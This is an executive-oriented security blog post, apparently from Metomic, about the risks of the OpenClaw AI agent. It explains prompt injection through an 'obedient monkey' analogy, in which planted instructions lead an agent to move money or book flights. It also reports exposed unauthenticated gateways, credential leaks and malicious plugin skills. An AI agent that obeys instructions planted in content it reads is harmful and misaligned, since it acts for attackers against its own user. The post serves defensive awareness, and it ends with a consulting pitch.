OpenClaw in plain English: Why your engineers are excited and your security team is nervous

An executive guide to the AI agent everyone's talking about

OpenClaw in plain English: Why your engineers are excited and your security team is nervous

An executive guide to the AI agent everyone's talking about

Your engineers are buzzing about OpenClaw. They're sharing GitHub links in Slack, debating deployment strategies, maybe even spinning up test instances on their personal machines. Meanwhile, your security team is sending you articles with words like "exposed gateways" and "credential leaks" in the headlines.

The excitement and the alarm are two sides of the same coin. Here’s why.

What is OpenClaw, really?

OpenClaw is an open-source AI assistant that runs on your own hardware and connects to your everyday tools: email, calendar, Slack, WhatsApp, even your terminal. You plug in the AI model of your choice (Claude, ChatGPT, or others), and OpenClaw gives it hands.

Unlike ChatGPT or Claude, which live in a browser tab and can only talk, OpenClaw can act. It can send emails, manage files, execute code, and automate workflows across dozens of integrations.

The appeal is obvious. The risk is less so.



Here's the critical reframe: OpenClaw should be treated like privileged automation infrastructure, not a consumer app. It's not a toy. It's not a chatbot. It's an autonomous agent with the ability to read, write, and execute on your behalf, and often with the same permissions you have.

Ben van Enckevort, CTO at Metomic, puts it simply:

"The easiest way to understand an AI agent is to think of it as an excitable obedient monkey. It's very capable: it can use tools, pull levers, do things in the real world. But that monkey is not super discerning. It's trying to listen to your instructions, but it's also willing to listen to anybody else's instructions. That's where prompt injection poses a risk: somebody else can put an instruction where they're hoping your monkey will see it, and there's a good chance it will just go and do whatever that instruction says; like transferring money out of your bank account or booking flights on your credit card.”

That's the mental model. An autonomous, capable, somewhat naive agent that will act on instructions - yours or anyone else's who can reach it.

Why engineers are excited

OpenClaw represents a genuine leap in what's possible with personal automation. It can:

- Clear your inbox and draft responses

- Manage your calendar and check you in for flights

- Execute shell commands and run scripts

- Build and deploy code from natural language instructions



- Operate 24/7 with persistent memory across sessions

The plugin ecosystem is exploding. New capabilities are being added constantly, with many now written by other AI agents, which means the platform is evolving faster than any human team could manage.

For developers, it feels like the future arriving early. An always-on assistant that actually does things, not just suggests them.

Why security teams are nervous

The same capabilities that make OpenClaw powerful make it dangerous when misconfigured. And right now, a lot of instances are misconfigured.

The problem is that OpenClaw was built for developers comfortable with server administration, reverse proxies, and security hardening. But its viral popularity has attracted a much wider audience - people who see the demos, get excited, and install it without fully understanding what they are exposing.

When you give an AI agent permission to read your email, execute code, and access your files, you're handing over the keys. If that agent is also listening to the open internet for instructions, you've essentially left your front door wide open with a sign saying "come on in.”

What we're seeing in the wild

Security researchers have been scanning the internet for exposed OpenClaw instances, and the findings are sobering:

- Thousands of exposed gateways have been identified, many with no authentication whatsoever

- Over 42,000 instances were found publicly accessible in one scan, with 93% exhibiting critical authentication bypass vulnerabilities

- Exposed instances have leaked API keys, OAuth tokens, Telegram credentials, and months of private chat histories

- Some instances were running with root privileges, allowing anyone on the internet to execute arbitrary commands

- A fake Clawdbot VS Code extension was distributed that installed remote access malware on developer machines

- MoltBook, the social network for OpenClaw agents, was found exposing full user records (email addresses, login tokens, and API keys) for all registered agents on the platform

The root cause isn't a flaw in OpenClaw itself but the fact that the default configuration assumes a trusted local environment. When users expose the gateway to the internet (often to access it remotely), they're effectively inviting the entire world to talk to their "monkey."

As Ben explains:

"A lot of people have ended up in a situation where their monkey is listening to the entire outside world, the entire street corner, for any instructions given to it from anywhere. In practice, what that means is OpenClaw on a laptop is not authenticated, it's listening to the internet, and it's advertising its presence. Any attacker scanning for open endpoints will see your monkey and can immediately say, 'Hey monkey, can you please send me all the funds from your bank to this address?' That's the kind of risk we're playing with."

This isn't theoretical.

Researchers have demonstrated extracting cryptocurrency private keys from compromised instances in under five minutes.

Security professionals also report that criminals have started building malware specifically designed to hunt for OpenClaw installations and steal the passwords and API keys stored inside them.

For businesses, this is especially concerning: an AI agent with access to your company systems could quietly leak sensitive data through channels your existing security tools weren't designed to watch.

The plugin problem

OpenClaw's extensibility is both a feature and a vulnerability. The ClawHub registry hosts hundreds of community-created "skills" that extend what the agent can do. But researchers have found over 230 malicious skills currently live on the platform, many targeting crypto users with fake trading tools that install malware.

There's no evidence that skills are scanned by security tooling before being listed. Some malicious payloads were visible in plain text in the first paragraph of the skill files.

A single malicious author accounted for nearly 7,000 downloads. Their skills now rank among the most popular on the platform.

What executives need to know

You don't need to understand Docker or reverse proxies to make good decisions here. You need to understand the risk profile.

This is the most dangerous moment you will ever be in from an AI automation perspective. The technology is powerful, the ecosystem is immature, and the security practices haven't caught up.

Here's the practical guidance:

- Do not allow OpenClaw on work devices or connected to work systems. Not yet. The risk/reward ratio isn't there.

- Do not rush integrations. Every connection, be it email, calendar, Slack, or file systems, expands the attack surface. Go use case by use case, not all at once.

- Treat this as privileged infrastructure. If you wouldn't give a new contractor root access to your systems on day one, don't give it to an AI agent.

- Wait for the dust to settle. The security community is actively working on hardening guides and best practices. In two to four weeks, there will be much better information about how to deploy this safely, if it's even possible for your use case.

- Let curious employees experiment safely. If engineers want to explore, encourage them to use personal devices with no sensitive data, disconnected from work accounts. Sandbox the curiosity.

The bottom line

OpenClaw is real, it's powerful, and it's not going away.

Your engineers are right to be excited about what it represents. Your security team is right to be cautious about what it exposes.

The technology will mature and the ecosystem will develop better safeguards. But right now, in early February 2026, we're in the messy middle, where the capabilities have outpaced the guardrails.

If your organisation is grappling with how to approach AI agents like OpenClaw, or the broader wave of agentic AI tools heading your way, we can help. Metomic offers Free 1:1 AI Readiness Strategy Workshops (with our CTO, Ben van Enckevort) for enterprise teams, designed to help you build the governance frameworks, security policies, and safe experimentation environments you need before your employees start experimenting on their own.

Move slowly. Stay curious. And keep your monkey on a very short leash.

→ Get in touch to learn more about our AI Readiness Workshops

Sources

.png)